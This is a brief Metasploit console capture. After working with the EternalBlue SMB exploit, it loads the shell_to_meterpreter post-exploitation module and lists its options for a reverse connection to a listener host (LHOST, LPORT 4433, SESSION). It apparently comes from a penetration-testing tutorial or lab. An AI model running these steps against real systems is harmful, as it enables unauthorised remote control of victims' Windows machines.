 msf exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.